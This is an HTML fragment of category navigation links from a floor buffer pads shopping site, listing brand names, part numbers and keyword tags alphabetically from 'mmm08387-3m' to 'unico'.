	<li class="cat-item cat-item-1758"><a href="https://floorbufferpads.com/category/mmm08387-3m/" >mmm08387-3m</a>
</li>
	<li class="cat-item cat-item-1811"><a href="https://floorbufferpads.com/category/mmm08388/" >mmm08388</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://floorbufferpads.com/category/mmm08391/" >mmm08391</a>
</li>
	<li class="cat-item cat-item-2030"><a href="https://floorbufferpads.com/category/mmm08392/" >mmm08392</a>
</li>
	<li class="cat-item cat-item-1760"><a href="https://floorbufferpads.com/category/mmm08392-3m/" >mmm08392-3m</a>
</li>
	<li class="cat-item cat-item-450"><a href="https://floorbufferpads.com/category/mmm08394/" >mmm08394</a>
</li>
	<li class="cat-item cat-item-1630"><a href="https://floorbufferpads.com/category/mmm08394-3m/" >mmm08394-3m</a>
</li>
	<li class="cat-item cat-item-447"><a href="https://floorbufferpads.com/category/mmm08395/" >mmm08395</a>
</li>
	<li class="cat-item cat-item-1805"><a href="https://floorbufferpads.com/category/mmm08395-3m/" >mmm08395-3m</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://floorbufferpads.com/category/mmm08399/" >mmm08399</a>
</li>
	<li class="cat-item cat-item-885"><a href="https://floorbufferpads.com/category/mmm08415/" >mmm08415</a>
</li>
	<li class="cat-item cat-item-871"><a href="https://floorbufferpads.com/category/mmm59065/" >mmm59065</a>
</li>
	<li class="cat-item cat-item-2625"><a href="https://floorbufferpads.com/category/moneysworth/" >moneysworth</a>
</li>
	<li class="cat-item cat-item-599"><a href="https://floorbufferpads.com/category/monkey/" >monkey</a>
</li>
	<li class="cat-item cat-item-2677"><a href="https://floorbufferpads.com/category/monterar/" >monterar</a>
</li>
	<li class="cat-item cat-item-2581"><a href="https://floorbufferpads.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-2531"><a href="https://floorbufferpads.com/category/moved/" >moved</a>
</li>
	<li class="cat-item cat-item-2888"><a href="https://floorbufferpads.com/category/much/" >much</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://floorbufferpads.com/category/mudder/" >mudder</a>
</li>
	<li class="cat-item cat-item-1939"><a href="https://floorbufferpads.com/category/multi/" >multi</a>
</li>
	<li class="cat-item cat-item-385"><a href="https://floorbufferpads.com/category/multi-clean/" >multi-clean</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://floorbufferpads.com/category/multi-function/" >multi-function</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://floorbufferpads.com/category/multidisk/" >multidisk</a>
</li>
	<li class="cat-item cat-item-2091"><a href="https://floorbufferpads.com/category/myofficeinnovations/" >myofficeinnovations</a>
</li>
	<li class="cat-item cat-item-679"><a href="https://floorbufferpads.com/category/mytee/" >mytee</a>
</li>
	<li class="cat-item cat-item-1122"><a href="https://floorbufferpads.com/category/nacecare/" >nacecare</a>
</li>
	<li class="cat-item cat-item-3047"><a href="https://floorbufferpads.com/category/namco/" >namco</a>
</li>
	<li class="cat-item cat-item-2525"><a href="https://floorbufferpads.com/category/national/" >national</a>
</li>
	<li class="cat-item cat-item-1932"><a href="https://floorbufferpads.com/category/natural/" >natural</a>
</li>
	<li class="cat-item cat-item-2245"><a href="https://floorbufferpads.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://floorbufferpads.com/category/neostar/" >neostar</a>
</li>
	<li class="cat-item cat-item-1508"><a href="https://floorbufferpads.com/category/netto/" >netto</a>
</li>
	<li class="cat-item cat-item-2519"><a href="https://floorbufferpads.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-3301"><a href="https://floorbufferpads.com/category/new-concrete/" >new-concrete</a>
</li>
	<li class="cat-item cat-item-3339"><a href="https://floorbufferpads.com/category/new13/" >new13</a>
</li>
	<li class="cat-item cat-item-3348"><a href="https://floorbufferpads.com/category/newcommercial/" >newcommercial</a>
</li>
	<li class="cat-item cat-item-3335"><a href="https://floorbufferpads.com/category/newcore/" >newcore</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://floorbufferpads.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-784"><a href="https://floorbufferpads.com/category/nilfisk/" >nilfisk</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://floorbufferpads.com/category/nobles/" >nobles</a>
</li>
	<li class="cat-item cat-item-1661"><a href="https://floorbufferpads.com/category/non-woven/" >non-woven</a>
</li>
	<li class="cat-item cat-item-162"><a href="https://floorbufferpads.com/category/norton/" >norton</a>
</li>
	<li class="cat-item cat-item-2604"><a href="https://floorbufferpads.com/category/norwin/" >norwin</a>
</li>
	<li class="cat-item cat-item-1779"><a href="https://floorbufferpads.com/category/nova/" >nova</a>
</li>
	<li class="cat-item cat-item-641"><a href="https://floorbufferpads.com/category/numatic/" >numatic</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://floorbufferpads.com/category/o-cedar/" >o-cedar</a>
</li>
	<li class="cat-item cat-item-1698"><a href="https://floorbufferpads.com/category/octagonal/" >octagonal</a>
</li>
	<li class="cat-item cat-item-3159"><a href="https://floorbufferpads.com/category/odoban/" >odoban</a>
</li>
	<li class="cat-item cat-item-3087"><a href="https://floorbufferpads.com/category/ogee/" >ogee</a>
</li>
	<li class="cat-item cat-item-2336"><a href="https://floorbufferpads.com/category/ogori/" >ogori</a>
</li>
	<li class="cat-item cat-item-500"><a href="https://floorbufferpads.com/category/onan/" >onan</a>
</li>
	<li class="cat-item cat-item-1457"><a href="https://floorbufferpads.com/category/onyx/" >onyx</a>
</li>
	<li class="cat-item cat-item-1349"><a href="https://floorbufferpads.com/category/operate/" >operate</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://floorbufferpads.com/category/operating/" >operating</a>
</li>
	<li class="cat-item cat-item-2408"><a href="https://floorbufferpads.com/category/operator/" >operator</a>
</li>
	<li class="cat-item cat-item-1856"><a href="https://floorbufferpads.com/category/orbital/" >orbital</a>
</li>
	<li class="cat-item cat-item-787"><a href="https://floorbufferpads.com/category/orbiter/" >orbiter</a>
</li>
	<li class="cat-item cat-item-218"><a href="https://floorbufferpads.com/category/oreck/" >oreck</a>
</li>
	<li class="cat-item cat-item-2429"><a href="https://floorbufferpads.com/category/orick/" >orick</a>
</li>
	<li class="cat-item cat-item-1773"><a href="https://floorbufferpads.com/category/oscillating/" >oscillating</a>
</li>
	<li class="cat-item cat-item-1595"><a href="https://floorbufferpads.com/category/other/" >other</a>
</li>
	<li class="cat-item cat-item-1733"><a href="https://floorbufferpads.com/category/ourhouse/" >ourhouse</a>
</li>
	<li class="cat-item cat-item-3435"><a href="https://floorbufferpads.com/category/p-1800/" >p-1800</a>
</li>
	<li class="cat-item cat-item-3440"><a href="https://floorbufferpads.com/category/p-2600/" >p-2600</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://floorbufferpads.com/category/p-820/" >p-820</a>
</li>
	<li class="cat-item cat-item-310"><a href="https://floorbufferpads.com/category/pacific/" >pacific</a>
</li>
	<li class="cat-item cat-item-1206"><a href="https://floorbufferpads.com/category/pack/" >pack</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://floorbufferpads.com/category/pads/" >pads</a>
</li>
	<li class="cat-item cat-item-2928"><a href="https://floorbufferpads.com/category/paint/" >paint</a>
</li>
	<li class="cat-item cat-item-1380"><a href="https://floorbufferpads.com/category/pairs/" >pairs</a>
</li>
	<li class="cat-item cat-item-3094"><a href="https://floorbufferpads.com/category/pakroman/" >pakroman</a>
</li>
	<li class="cat-item cat-item-2414"><a href="https://floorbufferpads.com/category/parquet/" >parquet</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://floorbufferpads.com/category/parts/" >parts</a>
</li>
	<li class="cat-item cat-item-2134"><a href="https://floorbufferpads.com/category/pas17pd/" >pas17pd</a>
</li>
	<li class="cat-item cat-item-538"><a href="https://floorbufferpads.com/category/penny/" >penny</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://floorbufferpads.com/category/perma/" >perma</a>
</li>
	<li class="cat-item cat-item-3311"><a href="https://floorbufferpads.com/category/phenolic/" >phenolic</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://floorbufferpads.com/category/phoenix/" >phoenix</a>
</li>
	<li class="cat-item cat-item-2757"><a href="https://floorbufferpads.com/category/pick/" >pick</a>
</li>
	<li class="cat-item cat-item-1497"><a href="https://floorbufferpads.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1088"><a href="https://floorbufferpads.com/category/pieces/" >pieces</a>
</li>
	<li class="cat-item cat-item-607"><a href="https://floorbufferpads.com/category/pioneer/" >pioneer</a>
</li>
	<li class="cat-item cat-item-1496"><a href="https://floorbufferpads.com/category/planetary/" >planetary</a>
</li>
	<li class="cat-item cat-item-1715"><a href="https://floorbufferpads.com/category/platinum/" >platinum</a>
</li>
	<li class="cat-item cat-item-3330"><a href="https://floorbufferpads.com/category/pls03a/" >pls03a</a>
</li>
	<li class="cat-item cat-item-3113"><a href="https://floorbufferpads.com/category/pneumatic/" >pneumatic</a>
</li>
	<li class="cat-item cat-item-507"><a href="https://floorbufferpads.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-2335"><a href="https://floorbufferpads.com/category/polished/" >polished</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://floorbufferpads.com/category/polisher/" >polisher</a>
</li>
	<li class="cat-item cat-item-1267"><a href="https://floorbufferpads.com/category/polishers/" >polishers</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://floorbufferpads.com/category/polishes/" >polishes</a>
</li>
	<li class="cat-item cat-item-632"><a href="https://floorbufferpads.com/category/polishing/" >polishing</a>
</li>
	<li class="cat-item cat-item-1812"><a href="https://floorbufferpads.com/category/polivac/" >polivac</a>
</li>
	<li class="cat-item cat-item-3317"><a href="https://floorbufferpads.com/category/polystar/" >polystar</a>
</li>
	<li class="cat-item cat-item-2939"><a href="https://floorbufferpads.com/category/pond/" >pond</a>
</li>
	<li class="cat-item cat-item-1883"><a href="https://floorbufferpads.com/category/portable/" >portable</a>
</li>
	<li class="cat-item cat-item-3425"><a href="https://floorbufferpads.com/category/power/" >power</a>
</li>
	<li class="cat-item cat-item-3286"><a href="https://floorbufferpads.com/category/powerful/" >powerful</a>
</li>
	<li class="cat-item cat-item-1414"><a href="https://floorbufferpads.com/category/powervac/" >powervac</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://floorbufferpads.com/category/powr/" >powr</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://floorbufferpads.com/category/powr-flite/" >powr-flite</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://floorbufferpads.com/category/premiere/" >premiere</a>
</li>
	<li class="cat-item cat-item-1481"><a href="https://floorbufferpads.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-545"><a href="https://floorbufferpads.com/category/prep/" >prep</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://floorbufferpads.com/category/pro-1500/" >pro-1500</a>
</li>
	<li class="cat-item cat-item-3409"><a href="https://floorbufferpads.com/category/pro-graad/" >pro-graad</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://floorbufferpads.com/category/pro-link/" >pro-link</a>
</li>
	<li class="cat-item cat-item-1870"><a href="https://floorbufferpads.com/category/pro-source/" >pro-source</a>
</li>
	<li class="cat-item cat-item-295"><a href="https://floorbufferpads.com/category/products/" >products</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://floorbufferpads.com/category/professional/" >professional</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://floorbufferpads.com/category/prolux/" >prolux</a>
</li>
	<li class="cat-item cat-item-826"><a href="https://floorbufferpads.com/category/propane/" >propane</a>
</li>
	<li class="cat-item cat-item-2971"><a href="https://floorbufferpads.com/category/proper/" >proper</a>
</li>
	<li class="cat-item cat-item-2668"><a href="https://floorbufferpads.com/category/properly/" >properly</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://floorbufferpads.com/category/protect/" >protect</a>
</li>
	<li class="cat-item cat-item-1099"><a href="https://floorbufferpads.com/category/proton/" >proton</a>
</li>
	<li class="cat-item cat-item-3288"><a href="https://floorbufferpads.com/category/pulidora/" >pulidora</a>
</li>
	<li class="cat-item cat-item-528"><a href="https://floorbufferpads.com/category/pullman/" >pullman</a>
</li>
	<li class="cat-item cat-item-605"><a href="https://floorbufferpads.com/category/pullman-holt/" >pullman-holt</a>
</li>
	<li class="cat-item cat-item-378"><a href="https://floorbufferpads.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-3079"><a href="https://floorbufferpads.com/category/quartz/" >quartz</a>
</li>
	<li class="cat-item cat-item-2833"><a href="https://floorbufferpads.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2371"><a href="https://floorbufferpads.com/category/quitting/" >quitting</a>
</li>
	<li class="cat-item cat-item-1472"><a href="https://floorbufferpads.com/category/radial/" >radial</a>
</li>
	<li class="cat-item cat-item-3175"><a href="https://floorbufferpads.com/category/raimondirosina/" >raimondi&#039;rosina&#039;</a>
</li>
	<li class="cat-item cat-item-1613"><a href="https://floorbufferpads.com/category/raizi/" >raizi</a>
</li>
	<li class="cat-item cat-item-454"><a href="https://floorbufferpads.com/category/ranger/" >ranger</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://floorbufferpads.com/category/rasp/" >rasp</a>
</li>
	<li class="cat-item cat-item-496"><a href="https://floorbufferpads.com/category/rcher/" >rcher</a>
</li>
	<li class="cat-item cat-item-1229"><a href="https://floorbufferpads.com/category/rechargeable/" >rechargeable</a>
</li>
	<li class="cat-item cat-item-558"><a href="https://floorbufferpads.com/category/reckitt/" >reckitt</a>
</li>
	<li class="cat-item cat-item-2481"><a href="https://floorbufferpads.com/category/reconditioned/" >reconditioned</a>
</li>
	<li class="cat-item cat-item-1964"><a href="https://floorbufferpads.com/category/refinish/" >refinish</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://floorbufferpads.com/category/refinishing/" >refinishing</a>
</li>
	<li class="cat-item cat-item-326"><a href="https://floorbufferpads.com/category/refurbished/" >refurbished</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://floorbufferpads.com/category/refurbishment/" >refurbishment</a>
</li>
	<li class="cat-item cat-item-169"><a href="https://floorbufferpads.com/category/regina/" >regina</a>
</li>
	<li class="cat-item cat-item-475"><a href="https://floorbufferpads.com/category/reliable/" >reliable</a>
</li>
	<li class="cat-item cat-item-1294"><a href="https://floorbufferpads.com/category/reman/" >reman</a>
</li>
	<li class="cat-item cat-item-228"><a href="https://floorbufferpads.com/category/remanufactured/" >remanufactured</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://floorbufferpads.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-321"><a href="https://floorbufferpads.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-2150"><a href="https://floorbufferpads.com/category/rented/" >rented</a>
</li>
	<li class="cat-item cat-item-366"><a href="https://floorbufferpads.com/category/repair/" >repair</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://floorbufferpads.com/category/replacement/" >replacement</a>
</li>
	<li class="cat-item cat-item-2653"><a href="https://floorbufferpads.com/category/replacing/" >replacing</a>
</li>
	<li class="cat-item cat-item-3459"><a href="https://floorbufferpads.com/category/resare/" >resare</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://floorbufferpads.com/category/resin/" >resin</a>
</li>
	<li class="cat-item cat-item-873"><a href="https://floorbufferpads.com/category/restore/" >restore</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://floorbufferpads.com/category/restoring/" >restoring</a>
</li>
	<li class="cat-item cat-item-1382"><a href="https://floorbufferpads.com/category/resurface/" >resurface</a>
</li>
	<li class="cat-item cat-item-1016"><a href="https://floorbufferpads.com/category/reversible/" >reversible</a>
</li>
	<li class="cat-item cat-item-3069"><a href="https://floorbufferpads.com/category/revitalize/" >revitalize</a>
</li>
	<li class="cat-item cat-item-981"><a href="https://floorbufferpads.com/category/rocksheen/" >rocksheen</a>
</li>
	<li class="cat-item cat-item-2672"><a href="https://floorbufferpads.com/category/roof/" >roof</a>
</li>
	<li class="cat-item cat-item-806"><a href="https://floorbufferpads.com/category/rotary/" >rotary</a>
</li>
	<li class="cat-item cat-item-1842"><a href="https://floorbufferpads.com/category/rubber/" >rubber</a>
</li>
	<li class="cat-item cat-item-3051"><a href="https://floorbufferpads.com/category/rule/" >rule</a>
</li>
	<li class="cat-item cat-item-2634"><a href="https://floorbufferpads.com/category/rupes/" >rupes</a>
</li>
	<li class="cat-item cat-item-2218"><a href="https://floorbufferpads.com/category/ryobi/" >ryobi</a>
</li>
	<li class="cat-item cat-item-2990"><a href="https://floorbufferpads.com/category/safest/" >safest</a>
</li>
	<li class="cat-item cat-item-3028"><a href="https://floorbufferpads.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-724"><a href="https://floorbufferpads.com/category/sand/" >sand</a>
</li>
	<li class="cat-item cat-item-939"><a href="https://floorbufferpads.com/category/sanding/" >sanding</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://floorbufferpads.com/category/sanitaire/" >sanitaire</a>
</li>
	<li class="cat-item cat-item-3346"><a href="https://floorbufferpads.com/category/sanitmax/" >sanitmax</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://floorbufferpads.com/category/sase/" >sase</a>
</li>
	<li class="cat-item cat-item-3204"><a href="https://floorbufferpads.com/category/sc-008/" >sc-008</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://floorbufferpads.com/category/sc6010/" >sc6010</a>
</li>
	<li class="cat-item cat-item-2944"><a href="https://floorbufferpads.com/category/schicke/" >schicke</a>
</li>
	<li class="cat-item cat-item-625"><a href="https://floorbufferpads.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://floorbufferpads.com/category/scotch-brite/" >scotch-brite</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://floorbufferpads.com/category/scratch/" >scratch</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://floorbufferpads.com/category/screen/" >screen</a>
</li>
	<li class="cat-item cat-item-1586"><a href="https://floorbufferpads.com/category/scrub/" >scrub</a>
</li>
	<li class="cat-item cat-item-694"><a href="https://floorbufferpads.com/category/scrubber/" >scrubber</a>
</li>
	<li class="cat-item cat-item-2341"><a href="https://floorbufferpads.com/category/scrubbing/" >scrubbing</a>
</li>
	<li class="cat-item cat-item-2230"><a href="https://floorbufferpads.com/category/sealer/" >sealer</a>
</li>
	<li class="cat-item cat-item-1531"><a href="https://floorbufferpads.com/category/sears/" >sears</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://floorbufferpads.com/category/sebo/" >sebo</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://floorbufferpads.com/category/secco/" >secco</a>
</li>
	<li class="cat-item cat-item-1687"><a href="https://floorbufferpads.com/category/seen/" >seen</a>
</li>
	<li class="cat-item cat-item-1031"><a href="https://floorbufferpads.com/category/select/" >select</a>
</li>
	<li class="cat-item cat-item-2984"><a href="https://floorbufferpads.com/category/self/" >self</a>
</li>
	<li class="cat-item cat-item-2461"><a href="https://floorbufferpads.com/category/self-propelled/" >self-propelled</a>
</li>
	<li class="cat-item cat-item-3043"><a href="https://floorbufferpads.com/category/shampooer/" >shampooer</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://floorbufferpads.com/category/shark/" >shark</a>
</li>
	<li class="cat-item cat-item-3247"><a href="https://floorbufferpads.com/category/sheets/" >sheets</a>
</li>
	<li class="cat-item cat-item-593"><a href="https://floorbufferpads.com/category/shetland/" >shetland</a>
</li>
	<li class="cat-item cat-item-3361"><a href="https://floorbufferpads.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-3196"><a href="https://floorbufferpads.com/category/silicon/" >silicon</a>
</li>
	<li class="cat-item cat-item-2279"><a href="https://floorbufferpads.com/category/silicone/" >silicone</a>
</li>
	<li class="cat-item cat-item-2789"><a href="https://floorbufferpads.com/category/simple/" >simple</a>
</li>
	<li class="cat-item cat-item-901"><a href="https://floorbufferpads.com/category/singer/" >singer</a>
</li>
	<li class="cat-item cat-item-2594"><a href="https://floorbufferpads.com/category/sitting/" >sitting</a>
</li>
	<li class="cat-item cat-item-265"><a href="https://floorbufferpads.com/category/skilcraft/" >skilcraft</a>
</li>
	<li class="cat-item cat-item-1747"><a href="https://floorbufferpads.com/category/slip/" >slip</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://floorbufferpads.com/category/sm420ac/" >sm420ac</a>
</li>
	<li class="cat-item cat-item-2885"><a href="https://floorbufferpads.com/category/smartfloor/" >smartfloor</a>
</li>
	<li class="cat-item cat-item-2138"><a href="https://floorbufferpads.com/category/smartkrete/" >smartkrete</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://floorbufferpads.com/category/smith/" >smith</a>
</li>
	<li class="cat-item cat-item-2586"><a href="https://floorbufferpads.com/category/smokeless/" >smokeless</a>
</li>
	<li class="cat-item cat-item-2299"><a href="https://floorbufferpads.com/category/soft/" >soft</a>
</li>
	<li class="cat-item cat-item-2803"><a href="https://floorbufferpads.com/category/soil/" >soil</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://floorbufferpads.com/category/sonos/" >sonos</a>
</li>
	<li class="cat-item cat-item-2658"><a href="https://floorbufferpads.com/category/sotto/" >sotto</a>
</li>
	<li class="cat-item cat-item-1429"><a href="https://floorbufferpads.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-2204"><a href="https://floorbufferpads.com/category/specialty/" >specialty</a>
</li>
	<li class="cat-item cat-item-395"><a href="https://floorbufferpads.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-1557"><a href="https://floorbufferpads.com/category/speedmatic/" >speedmatic</a>
</li>
	<li class="cat-item cat-item-1237"><a href="https://floorbufferpads.com/category/spin/" >spin</a>
</li>
	<li class="cat-item cat-item-1609"><a href="https://floorbufferpads.com/category/spinwave/" >spinwave</a>
</li>
	<li class="cat-item cat-item-3358"><a href="https://floorbufferpads.com/category/spp16/" >spp16</a>
</li>
	<li class="cat-item cat-item-811"><a href="https://floorbufferpads.com/category/spray/" >spray</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://floorbufferpads.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-3415"><a href="https://floorbufferpads.com/category/ssell/" >ssell</a>
</li>
	<li class="cat-item cat-item-1077"><a href="https://floorbufferpads.com/category/stadea/" >stadea</a>
</li>
	<li class="cat-item cat-item-3075"><a href="https://floorbufferpads.com/category/starcke/" >starcke</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://floorbufferpads.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-1754"><a href="https://floorbufferpads.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-1445"><a href="https://floorbufferpads.com/category/stone/" >stone</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://floorbufferpads.com/category/stoneflash/" >stoneflash</a>
</li>
	<li class="cat-item cat-item-1796"><a href="https://floorbufferpads.com/category/stonepro/" >stonepro</a>
</li>
	<li class="cat-item cat-item-2257"><a href="https://floorbufferpads.com/category/stonework/" >stonework</a>
</li>
	<li class="cat-item cat-item-2921"><a href="https://floorbufferpads.com/category/streetwize/" >streetwize</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://floorbufferpads.com/category/strip/" >strip</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://floorbufferpads.com/category/striping/" >striping</a>
</li>
	<li class="cat-item cat-item-1701"><a href="https://floorbufferpads.com/category/stripping/" >stripping</a>
</li>
	<li class="cat-item cat-item-2038"><a href="https://floorbufferpads.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-1023"><a href="https://floorbufferpads.com/category/super-speed/" >super-speed</a>
</li>
	<li class="cat-item cat-item-1656"><a href="https://floorbufferpads.com/category/supro/" >supro</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://floorbufferpads.com/category/surface/" >surface</a>
</li>
	<li class="cat-item cat-item-3060"><a href="https://floorbufferpads.com/category/surviving/" >surviving</a>
</li>
	<li class="cat-item cat-item-1762"><a href="https://floorbufferpads.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-1962"><a href="https://floorbufferpads.com/category/task/" >task</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://floorbufferpads.com/category/task-pro/" >task-pro</a>
</li>
	<li class="cat-item cat-item-336"><a href="https://floorbufferpads.com/category/taski/" >taski</a>
</li>
	<li class="cat-item cat-item-1528"><a href="https://floorbufferpads.com/category/team/" >team</a>
</li>
	<li class="cat-item cat-item-623"><a href="https://floorbufferpads.com/category/tech/" >tech</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://floorbufferpads.com/category/techno/" >techno</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://floorbufferpads.com/category/tennant/" >tennant</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://floorbufferpads.com/category/tennantnobles/" >tennantnobles</a>
</li>
	<li class="cat-item cat-item-436"><a href="https://floorbufferpads.com/category/terrazzo/" >terrazzo</a>
</li>
	<li class="cat-item cat-item-3412"><a href="https://floorbufferpads.com/category/tested/" >tested</a>
</li>
	<li class="cat-item cat-item-764"><a href="https://floorbufferpads.com/category/testing/" >testing</a>
</li>
	<li class="cat-item cat-item-3181"><a href="https://floorbufferpads.com/category/thickness/" >thickness</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://floorbufferpads.com/category/thin/" >thin</a>
</li>
	<li class="cat-item cat-item-2538"><a href="https://floorbufferpads.com/category/thorne/" >thorne</a>
</li>
	<li class="cat-item cat-item-852"><a href="https://floorbufferpads.com/category/thoro/" >thoro</a>
</li>
	<li class="cat-item cat-item-2465"><a href="https://floorbufferpads.com/category/thoromatic/" >thoromatic</a>
</li>
	<li class="cat-item cat-item-737"><a href="https://floorbufferpads.com/category/thoroughbred/" >thoroughbred</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://floorbufferpads.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-2126"><a href="https://floorbufferpads.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-2997"><a href="https://floorbufferpads.com/category/tiletech/" >tiletech</a>
</li>
	<li class="cat-item cat-item-465"><a href="https://floorbufferpads.com/category/timber/" >timber</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://floorbufferpads.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-3374"><a href="https://floorbufferpads.com/category/tired/" >tired</a>
</li>
	<li class="cat-item cat-item-3198"><a href="https://floorbufferpads.com/category/today/" >today</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://floorbufferpads.com/category/tomcat/" >tomcat</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://floorbufferpads.com/category/toolocity/" >toolocity</a>
</li>
	<li class="cat-item cat-item-469"><a href="https://floorbufferpads.com/category/tornado/" >tornado</a>
</li>
	<li class="cat-item cat-item-2925"><a href="https://floorbufferpads.com/category/toro/" >toro</a>
</li>
	<li class="cat-item cat-item-1850"><a href="https://floorbufferpads.com/category/tough/" >tough</a>
</li>
	<li class="cat-item cat-item-1622"><a href="https://floorbufferpads.com/category/transitional/" >transitional</a>
</li>
	<li class="cat-item cat-item-1900"><a href="https://floorbufferpads.com/category/trapezoid/" >trapezoid</a>
</li>
	<li class="cat-item cat-item-421"><a href="https://floorbufferpads.com/category/travertine/" >travertine</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://floorbufferpads.com/category/triad/" >triad</a>
</li>
	<li class="cat-item cat-item-844"><a href="https://floorbufferpads.com/category/triple/" >triple</a>
</li>
	<li class="cat-item cat-item-753"><a href="https://floorbufferpads.com/category/trizact/" >trizact</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://floorbufferpads.com/category/trizactt/" >trizactt</a>
</li>
	<li class="cat-item cat-item-1332"><a href="https://floorbufferpads.com/category/tru-fit/" >tru-fit</a>
</li>
	<li class="cat-item cat-item-2021 current-cat"><a href="https://floorbufferpads.com/category/truman/" >truman</a>
</li>
	<li class="cat-item cat-item-1862"><a href="https://floorbufferpads.com/category/trusted/" >trusted</a>
</li>
	<li class="cat-item cat-item-1490"><a href="https://floorbufferpads.com/category/truvox/" >truvox</a>
</li>
	<li class="cat-item cat-item-1854"><a href="https://floorbufferpads.com/category/tufted/" >tufted</a>
</li>
	<li class="cat-item cat-item-2142"><a href="https://floorbufferpads.com/category/twin/" >twin</a>
</li>
	<li class="cat-item cat-item-364"><a href="https://floorbufferpads.com/category/twister/" >twister</a>
</li>
	<li class="cat-item cat-item-2324"><a href="https://floorbufferpads.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-1879"><a href="https://floorbufferpads.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://floorbufferpads.com/category/uimoso/" >uimoso</a>
</li>
	<li class="cat-item cat-item-2903"><a href="https://floorbufferpads.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://floorbufferpads.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2183"><a href="https://floorbufferpads.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-2719"><a href="https://floorbufferpads.com/category/unbelievably/" >unbelievably</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://floorbufferpads.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-3125"><a href="https://floorbufferpads.com/category/unbranded/" >unbranded</a>
</li>
	<li class="cat-item cat-item-2561"><a href="https://floorbufferpads.com/category/understanding/" >understanding</a>
</li>
	<li class="cat-item cat-item-3259"><a href="https://floorbufferpads.com/category/unico/" >unico</a>
</li>
